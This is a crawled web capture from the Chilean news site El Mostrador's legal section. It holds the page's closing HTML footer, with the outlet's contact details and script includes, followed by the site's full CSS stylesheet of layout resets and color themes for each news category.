                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2026 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/mix.css
body_size: 17915
content:
#interstitial{z-index:9999!important}
#interstitial embed,#interstitial object{z-index:999!important}
#sup_left embed,#sup_left object{z-index:-999!important}
html{color:#000;background:#fff}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}
li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit}
legend{color:#000}
hr{display:none}
body{font:13px/1.231 Arial,Helvetica,Clean,sans-serif !important;*font-size:small;*font:x-small}
select,input,button,textarea{font:99% Arial,Helvetica,Clean,sans-serif}
table{font-size:inherit;}
pre,code,kbd,samp,tt{font-family:monospace;line-height:100%}
.gsf{font-family:Georgia,Cambria,Times,"Times New Roman"}
.asf{font-family:Arial,Helvetica,Clean,sans-serif}
.vsf{font-family:Verdana,Arial,sans-serif}
a{text-decoration:none;color:#333;outline:0 none}
a:hover{text-decoration:underline}
em{font-style:italic}
strong{font-weight:bold}
del{text-decoration:line-through}
sup{vertical-align:super}
sub{vertical-align:sub}
abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}
.txtl{text-align:left}
.txtr{text-align:right}
.txtc{text-align:center}
.fl{float:left}
.fl-w720{float:left; width: 720px}
.fr{float:right}
.fn{float:none}
img.alignleft{float:left;margin:0 13px 13px 0}
img.alignright{float:right;margin:0 0 13px 13px}
img.aligncenter{display:block;margin:0 auto}
.cf:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
* html .cf{height:1%}
.cl{clear:left}
.cr{clear:right}
.cb{clear:both}
.txt-replace,.txt-replace a{display:block;text-indent:-9999px;text-decoration:none;text-align:left;background-repeat:no-repeat}
.rc{display:inline-block;position:relative}
.tl,.tr,.br,.bl,.tlb,.trb,.brb,.blb{display:block;position:absolute;font-size:1px;line-height:1px;background-repeat:no-repeat}
.tl,.tlb{background-position:top left}
.tr,.trb{background-position:top right}
.br,.brb{background-position:bottom right}
.bl,.blb{background-position:bottom left}
.none{display:none}
.mask{overflow:hidden;position:relative}
.masked{position:absolute;left:0;width:4000px}
.flist{margin-left:0!important;padding-left:0!important;border-left-width:0!important}
.llist{margin-right:0!important;padding-right:0!important;border-right-width:0!important}
.ic10{display:block;width:10px;height:10px}
.ic16{display:block;width:16px;height:16px}
.ad{overflow:hidden;margin-bottom:20px;background-color:#fff}
.ad.into-content.s180{padding:30px 31px 30px 30px}
.ad.into-content.s200{padding:25px}
.ad.into-aside.s234{padding:8px 8px;background-color:#fff}
.ad.into-content.s980{width:980px;height:90px;padding:5px}
.ad.into-content.s468{padding:4px 4px 4px 3px}
.ad.double .ad{margin-bottom:0}
.s728{width:728px}
.s990{width:990px;background-color:#fff}
.s468{width:468px}
.s250, .\32 50x90{width:250px;margin:5px 0 5px 0}
.s234{width:234px}
.s180{width:180px}
.viewmore-small{font-family:Arial,Helvetica,sans-serif;font-size:9px!important;text-transform:uppercase;color:#000}
.aligncenter{display:block;float:none;margin:0 auto 20px auto}
.alignright{float:right;margin-left:20px;margin-bottom:20px}
.alignleft{float:left;margin-right:20px;margin-bottom:20px}
.news-mod{position:relative;margin-bottom:20px;padding-bottom:30px}
.news-mod .picture{display:block}
.news-mod em{display:block;margin-bottom:1px;font-size:12px;font-weight:bold;font-style:normal;color:#333}
.news-mod h1,.news-mod h2,.news-mod h3,.news-mod h4,.news-mod h5{margin-bottom:8px}
.news-mod .author{display:block;margin-bottom:8px;font-size:12px;font-style:italic;letter-spacing:1px}
.news-mod .author span{font-weight:bold;font-style:normal;text-transform:uppercase;color:#333}
.news-mod .author span a{font-size:11px;color:#333;font-variant:small-caps}
.news-mod .overview{color:#333;font-size:13px;line-height:16px}
.news-mod .footer{position:absolute;bottom:0;left:0;width:100%;height:18px;border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;text-align:right}
.news-mod .footer a.comments-counter,.news-mod .footer a.viewmore-small{position:absolute;top:4px}
.news-mod .footer a.comments-counter{display:inline-block;left:0;padding-left:20px;height:16px;background-position:left -56px;font-family:Verdana,Arial,sans-serif;font-size:9px;font-weight:bold;text-transform:uppercase;color:#333}
.news-mod .footer a.viewmore-small{display:inline-block;right:0}
.section-mod{margin-bottom:20px}
.section-mod .has-paging{position:relative}
.has-video,.has-podcast,.has-gallery,.has-simple{display:block;position:relative;text-indent:20px}
.has-video .ic16,.has-podcast .ic16,.has-gallery .ic16,.has-simple .ic16{position:absolute;top:1px;left:0}
.has-video .ic16{background-position:left -77px}
.has-podcast .ic16{background-position:left -93px}
.has-gallery .ic16{background-position:left -109px}
.has-simple .ic16{background-position:left -125px}
.has-none .ic16{text-indent:0}
.section-mod h3{margin-bottom:0;padding-bottom:3px;border-bottom-width:4px;border-bottom-style:solid;font-size:18px;text-transform:lowercase;color:#000}
.highlighted-news li{border-top-width:3px;border-top-style:solid}
.section-mod.special h3{padding:3px 6px;background-color:#e8e8e8}
.section-mod .footer{position:static}
.section-mod h3 span,.section-mod h3 a{padding-right:8px;color:#333}
.media-mod{margin-bottom:20px;padding:5px 10px;border:1px solid #cdcdcd;border-top:4px solid #333;background-color:#f5f5f5}
.media-mod .picture{margin-bottom:5px}
.media-mod .embed{margin-bottom:12px}
.media-mod .overview span.source{padding-left:28px;font-size:11px;text-transform:uppercase;color:#666}
.media-mod .overview h4{margin:6px 0;font-size:16px}
.media-mod .overview p{font-size:12px}
.wrapper{width:990px;margin-right:auto;margin-left:auto}
.mar0-0-10{margin:0 0 10px}
.mar0-0-20{margin:0 0 20px}
.mar-b-0{margin-bottom:0}
.mar-b-10{margin-bottom:10px}
.mar-b-20{margin-bottom:20px}
.pad10{padding:10px}
.pad10-0{padding:10px 0}
.fbutton{margin:0;padding:0;border:0;cursor:pointer}
.has-paging .async-paging{position:absolute;top:8px;right:0}
.async-paging li{float:left}
.async-paging li a{display:block;width:10px;height:10px;margin-right:5px;text-indent:-9999px;background-position:-213px top;background-color:#ccc}
.async-paging li a:hover,.async-paging li.active a{background-color:#666}
.async-paging li.prev a,.async-paging li.next a{width:9px;height:10px}
.async-paging li.prev a{background-position:-214px -20px}
.async-paging li.next a{background-position:-214px -10px}
.has-tabs .tabbed-nav{position:absolute;bottom:4px;left:100px}
.tabbed-nav li{float:left}
.tabbed-nav li a{display:block;color:#fff;background-color:#999}
.tabbed-nav li a:hover{text-decoration:none;background-color:#4f4f4f}
.tabbed-nav li.active a{font-weight:bold}
#home #header .main-nav .active a{background-color:#333}
#home #header .hot-topics,#home #header .promo{border-top-color:#333}
body.uncat #header .main-nav .active a{background-color:#333}
body.uncat #header .hot-topics,body.uncat #header .promo{border-top-color:#333}
body.uncat .more-featured .heading h3{color:#333;border-bottom-color:#333}
body.uncat #content .async-paging .prev a,body.uncat #content .async-paging .next a{background-color:#333}
body.uncat .featured-story dd{background-color:#333}
body.uncat .highlighted-news li{border-top-color:#333}
body.uncat .popular h3{border-bottom-color:#333;color:#333}
body.uncat .popular .tabbed-nav li a:hover,body.uncat .popular .tabbed-nav .active a{background-color:#333}
body.uncat .mmedia-category h3{border-bottom-color:#333}
body.uncat .news-body .news-widget dt{border-bottom-color:#333}
body.uncat .footer-actions .go-comments a{background-color:#333}
body.uncat #comments .heading h3{border-bottom-color:#333}
body.uncat #comments .heading p span{background-color:#333}
.cat-keywords #header .main-nav .active a{background-color:#333}
.cat-keywords #header .hot-topics,.cat-keywords #header .promo{border-top-color:#333}
.cat-keywords .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-keywords #content .async-paging .prev a,.cat-keywords #content .async-paging .next a{background-color:#333}
.cat-keywords .featured-story dd{background-color:#333}
.cat-keywords .highlighted-news li{border-top-color:#333}
.cat-keywords .popular h3{border-bottom-color:#333;color:#333}
.cat-keywords .popular .tabbed-nav li a:hover,.cat-keywords .popular .tabbed-nav .active a{background-color:#333}
.cat-ahora #header .main-nav .active a{background-color:#fc3}
.cat-ahora #header .hot-topics,.cat-ahora #header .promo{border-top-color:#fc3}
.cat-ahora .more-featured .heading h3{color:#fc3;border-bottom-color:#fc3}
.cat-ahora #content .async-paging .prev a,.cat-ahora #content .async-paging .next a{background-color:#fc3}
.cat-ahora .featured-story dd{background-color:#fc3}
.cat-ahora .highlighted-news li{border-top-color:#fc3}
.cat-ahora .content-filter p{border-bottom-color:#fc3}
.cat-ahora .popular h3{border-bottom-color:#fc3;color:#fc3}
.cat-ahora .popular .tabbed-nav li a:hover,.cat-ahora .popular .tabbed-nav .active a{background-color:#fc3}
.cat-archive #header .main-nav .active a{background-color:#333}
.cat-archive #header .hot-topics,.cat-archive #header .promo{border-top-color:#333}
.cat-archive .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-archive #content .async-paging .prev a,.cat-archive #content .async-paging .next a{background-color:#333}
.cat-archive .featured-story dd{background-color:#333}
.cat-archive .highlighted-news li{border-top-color:#333}
.cat-archive .popular h3{border-bottom-color:#333;color:#333}
.cat-archive .popular .tabbed-nav li a:hover,.cat-archive .popular .tabbed-nav .active a{background-color:#333}
.cat-dia #header .main-nav .active a{background-color:#c30}
.cat-dia #header .hot-topics,.cat-dia #header .promo{border-top-color:#c30}
.cat-dia .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-dia #content .async-paging .prev a,.cat-dia #content .async-paging .next a{background-color:#c30}
.cat-dia .featured-story dd{background-color:#c30}
.cat-dia .highlighted-news li{border-top-color:#c30}
.cat-dia .popular h3{border-bottom-color:#c30;color:#c30}
.cat-dia .popular .tabbed-nav li a:hover,.cat-dia .popular .tabbed-nav .active a{background-color:#c30}
.cat-dia .mmedia-category h3{border-bottom-color:#c30}
.cat-dia .news-body .news-widget dt{border-bottom-color:#c30}
.cat-dia .footer-actions .go-comments a{background-color:#c30}
.cat-dia #comments .heading h3{border-bottom-color:#c30}
.cat-dia #comments .heading p span{background-color:#c30}
.cat-pais #header .main-nav .active a{background-color:#c30}
.cat-pais #header .hot-topics,.cat-pais #header .promo{border-top-color:#c30}
.cat-pais .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-pais #content .async-paging .prev a,.cat-pais #content .async-paging .next a{background-color:#c30}
.cat-pais .featured-story dd{background-color:#c30}
.cat-pais .highlighted-news li{border-top-color:#c30}
.cat-pais .popular h3{border-bottom-color:#c30;color:#c30}
.cat-pais .popular .tabbed-nav li a:hover,.cat-pais .popular .tabbed-nav .active a{background-color:#c30}
.cat-pais .mmedia-category h3{border-bottom-color:#c30}
.cat-pais .news-body .news-widget dt{border-bottom-color:#c30}
.cat-pais .footer-actions .go-comments a{background-color:#c30}
.cat-pais #comments .heading h3{border-bottom-color:#c30}
.cat-pais #comments .heading p span{background-color:#c30}
.cat-mundo #header .main-nav .active a{background-color:#c30}
.cat-mundo #header .hot-topics,.cat-mundo #header .promo{border-top-color:#c30}
.cat-mundo .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-mundo #content .async-paging .prev a,.cat-mundo #content .async-paging .next a{background-color:#c30}
.cat-mundo .featured-story dd{background-color:#c30}
.cat-mundo .highlighted-news li{border-top-color:#c30}
.cat-mundo .popular h3{border-bottom-color:#c30;color:#c30}
.cat-mundo .popular .tabbed-nav li a:hover,.cat-mundo .popular .tabbed-nav .active a{background-color:#c30}
.cat-mundo .mmedia-category h3{border-bottom-color:#c30}
.cat-mundo .news-body .news-widget dt{border-bottom-color:#c30}
.cat-mundo .footer-actions .go-comments a{background-color:#c30}
.cat-mundo #comments .heading h3{border-bottom-color:#c30}
.cat-mundo #comments .heading p span{background-color:#c30}
.cat-negocios #header .main-nav .active a{background-color:#3c774b}
.cat-item-5 a {background-color:#3c774b!important;color:#fff!important}
.cat-negocios #header .hot-topics,.cat-negocios #header .promo{border-top-color:#3c774b}
.cat-negocios .more-featured .heading h3{color:#3c774b;border-bottom-color:#3c774b}
.cat-negocios #content .async-paging .prev a,.cat-negocios #content .async-paging .next a{background-color:#3c774b}
.cat-negocios .enterprises h3{border-bottom-color:#3c774b}
.cat-negocios .featured-story dd{background-color:#3c774b}
.cat-negocios .highlighted-news li{border-top-color:#3c774b}
.cat-negocios .popular h3{border-bottom-color:#093;color:#3c774b}
.cat-negocios .popular .tabbed-nav li a:hover,.cat-negocios .popular .tabbed-nav .active a{background-color:#3c774b}
.cat-negocios .mmedia-category h3{border-bottom-color:#3c774b}
.cat-negocios .news-body .news-widget dt{border-bottom-color:#3c774b}
.cat-negocios .footer-actions .go-comments a{background-color:#3c774b}
.cat-negocios #comments .heading h3{border-bottom-color:#3c774b}
.cat-negocios #comments .heading p span{background-color:#3c774b}
.cat-cultura #header .main-nav .active a{background-color:#f90}
.cat-item-6 a {background-color:#f90!important;color:#fff!important}
.cat-cultura #header .hot-topics,.cat-cultura #header .promo{border-top-color:#f90}
.cat-cultura .more-featured .heading h3{color:#f90;border-bottom-color:#f90}
.cat-cultura #content .async-paging .prev a,.cat-cultura #content .async-paging .next a{background-color:#f90}
.cat-cultura .featured-story dd{background-color:#f90}
.cat-cultura .highlighted-news li{border-top-color:#f90}
.cat-cultura .popular h3{border-bottom-color:#f90;color:#f90}
.cat-cultura .popular .tabbed-nav li a:hover,.cat-cultura .popular .tabbed-nav .active a{background-color:#f90}
.cat-cultura .mmedia-category h3{border-bottom-color:#f90}
.cat-cultura .news-body .news-widget dt{border-bottom-color:#f90}
.cat-cultura .footer-actions .go-comments a{background-color:#f90}
.cat-cultura #comments .heading h3{border-bottom-color:#f90}
.cat-cultura #comments .heading p span{background-color:#f90}
.cat-vida-en-linea #header .main-nav .active a{background-color:#f09}
.cat-vida-en-linea #header .hot-topics,.cat-vida-en-linea #header .promo{border-top-color:#f09}
.cat-vida-en-linea .more-featured .heading h3{color:#f09;border-bottom-color:#f09}
.cat-vida-en-linea #content .async-paging .prev a,.cat-vida-en-linea #content .async-paging .next a{background-color:#f09}
.cat-vida-en-linea .featured-story dd{background-color:#f09}
.cat-vida-en-linea .highlighted-news li{border-top-color:#f09}
.cat-vida-en-linea .popular h3{border-bottom-color:#f09}
.cat-vida-en-linea .popular .tabbed-nav li a:hover,.cat-vida-en-linea .popular .tabbed-nav .active a{background-color:#f09}
.cat-vida-en-linea .mmedia-category h3{border-bottom-color:#f09;color:#f09}
.cat-vida-en-linea .news-body .news-widget dt{border-bottom-color:#f09}
.cat-vida-en-linea .footer-actions .go-comments a{background-color:#f09}
.cat-vida-en-linea #comments .heading h3{border-bottom-color:#f09}
.cat-vida-en-linea #comments .heading p span{background-color:#f09}
.cat-opinion #header .main-nav .active a{background-color:#2c72b8}
.cat-opinion #header .hot-topics,.cat-opinion #header .promo{border-top-color:#2c72b8}
.cat-opinion .editorial-like h3{color:#2c72b8}
.cat-opinion .editorial-like h3 a{color:#2c72b8}
.cat-opinion .more-featured .heading h3{color:#2c72b8;border-bottom-color:#2c72b8}
.cat-opinion #content .async-paging .prev a,.cat-opinion #content .async-paging .next a{background-color:#2c72b8}
.cat-opinion .featured-story dd{background-color:#2c72b8}
.cat-opinion .highlighted-news li{border-top-color:#2c72b8}
.cat-opinion .content-filter p{border-bottom-color:#2c72b8}
.cat-opinion .popular h3{border-bottom-color:#2c72b8;color:#2c72b8}
.cat-opinion .popular .tabbed-nav li a:hover,.cat-opinion .popular .tabbed-nav .active a{background-color:#2c72b8}
.cat-opinion .mmedia-category h3{border-bottom-color:#2c72b8}
.cat-opinion .news-body .news-widget dt{border-bottom-color:#2c72b8}
.cat-opinion .footer-actions .go-comments a{background-color:#2c72b8}
.cat-opinion #comments .heading h3{border-bottom-color:#2c72b8}
.cat-opinion #comments .heading p span{background-color:#2c72b8}
.cat-sin-editar #header .main-nav .active a{background-color:#c30}
.cat-sin-editar #header .hot-topics,.cat-sin-editar #header .promo{border-top-color:#c30}
.cat-sin-editar .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-sin-editar #content .async-paging .prev a,.cat-sin-editar #content .async-paging .next a{background-color:#c30}
.cat-sin-editar .featured-story dd{background-color:#c30}
.cat-sin-editar .highlighted-news li{border-top-color:#c30}
.cat-sin-editar .popular h3{border-bottom-color:#c30;color:#c30}
.cat-sin-editar .popular .tabbed-nav li a:hover,.cat-sin-editar .popular .tabbed-nav .active a{background-color:#c30}
.cat-sin-editar .mmedia-category h3{border-bottom-color:#c30}
.cat-sin-editar .news-body .news-widget dt{border-bottom-color:#c30}
.cat-sin-editar .footer-actions .go-comments a{background-color:#c30}
.cat-sin-editar #comments .heading h3{border-bottom-color:#c30}
.cat-sin-editar #comments .heading p span{background-color:#c30}
.cat-seleccion #header .main-nav .active a{background-color:#ff7a00}
.cat-seleccion #header .hot-topics,.cat-seleccion #header .promo{border-top-color:#ff7a00}
.cat-seleccion .more-featured .heading h3{color:#ff7a00;border-bottom-color:#ff7a00}
.cat-seleccion #content .async-paging .prev a,.cat-seleccion #content .async-paging .next a{background-color:#ff7a00}
.cat-seleccion .featured-story dd{background-color:#ff7a00}
.cat-seleccion .highlighted-news li{border-top-color:#ff7a00}
.cat-seleccion .content-filter p{border-bottom-color:#ff7a00}
.cat-seleccion .popular h3{border-bottom-color:#ff7a00;color:#ff7a00}
.cat-seleccion .news-body .news-widget dt{border-bottom-color:#ff7a00}
.cat-seleccion #comments .heading h3{border-bottom-color:#ff7a00}
.cat-multimedia #header .main-nav .active a{background-color:#99c83a}
.cat-multimedia #header .hot-topics,.cat-multimedia #header .promo{border-top-color:#99c83a}
.cat-multimedia #content .heading h3{color:#99c83a;border-bottom-color:#99c83a}
.cat-multimedia #content .async-paging .prev a,.cat-multimedia #content .async-paging .next a{background-color:#99c83a}
.cat-multimedia .featured-story dd{background-color:#99c83a}
.cat-multimedia .highlighted-news li{border-top-color:#99c83a}
.cat-multimedia .popular h3{border-bottom-color:#99c83a;color:#99c83a}
.cat-multimedia .popular .tabbed-nav li a:hover,.cat-multimedia .popular .tabbed-nav .active a{background-color:#99c83a}
.cat-multimedia .mmedia-category h3{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .footer-actions .go-comments a{background-color:#99c83a}
.cat-multimedia #comments .heading h3{border-bottom-color:#99c83a}
.cat-multimedia #comments .heading p span{background-color:#99c83a}
.cat-destacado .footer-actions .go-comments a{background-color:black}
.cat-presidenciales #header .main-nav .active a{background-color:#356fa6}
.cat-presidenciales #header .hot-topics,.cat-presidenciales #header .promo{border-top-color:#356fa6}
.cat-presidenciales #content .heading h3{color:#356fa6;border-bottom-color:#356fa6}
.cat-presidenciales #content .async-paging .prev a,.cat-presidenciales #content .async-paging .next a{background-color:#356fa6}
.cat-presidenciales .highlighted-news li{border-top-color:#356fa6}
.cat-deportes #header .main-nav .active a{background-color:#0aaf8e}
.cat-deportes #header .hot-topics,.cat-deportes #header .promo{border-top-color:#0aaf8e}
.cat-deportes .more-featured .heading h3{color:#0aaf8e;border-bottom-color:#0aaf8e}
.cat-deportes #content .async-paging .prev a,.cat-deportes #content .async-paging .next a{background-color:#0aaf8e}
.cat-deportes .featured-story dd{background-color:#0aaf8e}
.cat-deportes .highlighted-news li{border-top-color:#0aaf8e}
.cat-deportes .popular h3{border-bottom-color:#0aaf8e;color:#0aaf8e}
.cat-deportes .popular .tabbed-nav li a:hover,.cat-deportes .popular .tabbed-nav .active a{background-color:#0aaf8e}
.cat-deportes .mmedia-category h3{border-bottom-color:#0aaf8e}
.cat-deportes .news-body .news-widget dt{border-bottom-color:#0aaf8e}
.cat-deportes .footer-actions .go-comments a{background-color:#0aaf8e}
.cat-deportes #comments .heading h3{border-bottom-color:#0aaf8e}
.cat-deportes #comments .heading p span{background-color:#0aaf8e}
.cat-sociales #header .main-nav .active a{background-color:#1671dc}
.cat-sociales #header .hot-topics,.cat-sociales #header .promo{border-top-color:#1671dc}
.red h3{border-bottom-color:#c30;color:#c30}
.red .async-paging .prev a,.red .async-paging .next a{background-color:#c30}
.light-blue h3{border-bottom-color:#39f;color:#39f}
.light-blue .async-paging .prev a,.light-blue .async-paging .next a{background-color:#39f}
.light-blue .tabbed-nav li.active a{background-color:#39f}
.poppular.light-blue{border-bottom:2px solid #39f}
.blue h3{border-bottom-color:#2c72b8;color:#2c72b8}
.blue .async-paging .prev a,.blue .async-paging .next a{background-color:#2c72b8}
.blue .tabbed-nav li.active a{background-color:#2c72b8}
.dark-blue h3{border-bottom-color:#333;color:#333}
.dark-blue .async-paging .prev a,.dark-blue .async-paging .next a{background-color:#333}
.dark-blue .tabbed-nav li.active a{background-color:#333}
.pink h3{border-bottom-color:#ed037d;color:#ed037d}
.pink .async-paging .prev a,.pink .async-paging .next a{background-color:#ed037d}
.pink .tabbed-nav li a:hover,.pink .tabbed-nav li.active a{background-color:#ed037d}
.green h3{border-bottom-color:#9c3;color:#9c3}
.green .async-paging .prev a,.green .async-paging .next a{background-color:#9c3}
.green .tabbed-nav li a{background-color:#9c3}
.media-mod.green{border-top-color:#9c3}
.green.media-content h4{border-bottom:2px solid #9c3}
.green.media-content .more-media .heading{border-bottom:1px solid #9c3}
.green.media-content .ontop,.green.media-content .onbottom{border-bottom:1px solid #ccc}
.orange h3{border-bottom-color:#ff7a00;color:#ff7a00}
.orange .async-paging .prev a,.orange .async-paging .next a{background-color:#ff7a00}
.orange .tabbed-nav li a{background-color:#ff7a00}

.orangec h3{border-bottom-color:#f90;color:#ff7a00}
.orangec .async-paging .prev a,.orange .async-paging .next a{background-color:#f90}
.orangec .tabbed-nav li a{background-color:#f90}

.greenc h3{border-bottom-color:#0AAF8E;color:#0AAF8E}
.greenc .async-paging .prev a,.orange .async-paging .next a{background-color:#0AAF8E}
.greenc .tabbed-nav li a{background-color:#0AAF8E}


.yellow h3{border-bottom-color:#fc3;color:#fc3}
.yellow .async-paging .prev a,.yellow .async-paging .next a{background-color:#fc3}
.yellow .tabbed-nav li a{background-color:#fc3}
#external{margin:0;padding:30px 0 0;overflow:hidden}
#external .contextual{position:absolute;top:0;left:0;width:100%;height:33px;border-bottom:1px solid #b6b6b6;font-size:11px;color:#ccc;background-color:#333;z-index:100}
#external .contextual .fl,#external .contextual .fr{height:27px;padding-top:4px;padding-bottom:2px;text-transform:lowercase}
#external .contextual .info{height:31px;padding:0}
#external .contextual .info h3{width:120px;margin:3px 20px 0 7px}
#external .contextual .info h3 a{height:17px;background:url(../img/logo-external-elmo.gif) left top no-repeat}
#external .contextual .info p{line-height:12px}
#external .contextual .info p span{display:block;font-weight:bold;color:#fff;text-transform:none}
#external .contextual .author{position:relative;width:300px;padding-left:50px;background:#666 url(../img/bgr-external-bar.gif) left top no-repeat}
#external .contextual .author .avatar{position:absolute;top:4px;left:20px;display:block;width:23px;height:23px;border:1px solid #fff}
#external .contextual .author span{line-height:12px}
#external .contextual .author cite{display:block;font-weight:bold;text-transform:none;color:#fff}
#external .contextual .author cite a{color:#fff}
#external .contextual .source{position:static;width:300px;height:28px;padding-top:3px;padding-left:15px}
#external .contextual .source .avatar{display:inline;position:static;width:auto;height:auto;border-width:0}
#external .contextual .source .avatar img{height:16px}
#external .contextual .source span{display:block}
#external .contextual .source cite{display:inline}
#external .contextual .close{position:absolute;top:9px;right:5px;display:block;width:50px;height:16px;padding-left:20px;color:#ccc;background:transparent url(../img/btn-external-close.gif) left top no-repeat}
#external .contextual .close:hover{text-decoration:none;color:#fff}
#external iframe{width:100%;height:100%;z-index:10}
.flash-message{margin-bottom:15px;padding:7px;border-width:1px;border-style:solid;font-size:11px;color:#333}
.flash-error{border-color:#f4c7c4;background-color:#ffeae8}
.flash-notice{border-color:#efdda6;background-color:#fff7dd}
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100}
#latebox .lb-content{border:1px solid #555;background-color:#fff}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat}
#latebox .lb-content a{color:#0c588e}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666}
#latebox .lb-content .lb-loading img{display:inline}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top}
#latebox .lb-content .lb-wrapper .rectify .a-field,#latebox .lb-content .lb-wrapper .contact .a-field{width:410px}
#latebox .lb-content .lb-wrapper .rectify .a-field label,#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px}
#latebox .lb-content .lb-wrapper .email-news .a-field{width:380px}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold}
#latebox .lb-content .lb-wrapper .email-news .a-field label{width:120px}
#latebox .lb-content .lb-wrapper .email-news .a-field input,#latebox .lb-content .lb-wrapper .email-news .a-field textarea{width:240px}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333}
#error-404{background-color:#f0f0f0;height:100%}
#error-wrap{width:750px;margin:100px auto 0}
#error-wrap .error-heading{margin-bottom:30px;border-bottom:1px solid #e4e4e4;color:#999}
#error-wrap .error-heading .error-logo,#error-wrap .error-heading .error-title{padding-top:60px;padding-bottom:15px;padding-left:20px}
#error-wrap .error-heading .error-logo{width:354px;border-right:1px solid #e4e4e4}
#error-wrap .error-heading .error-title{width:355px;background:url(../img/shp-gangster-404.gif) right bottom no-repeat}
#error-wrap .error-heading .error-title h1{font-size:22px;font-weight:bold}
#error-wrap .error-tips{padding-left:395px;color:#666}
#error-wrap .error-tips a{color:#666;text-decoration:underline}
#error-wrap .error-tips a:hover{color:#000}
#error-wrap .error-tips h4{margin-bottom:20px;font-size:15px;font-weight:bold}
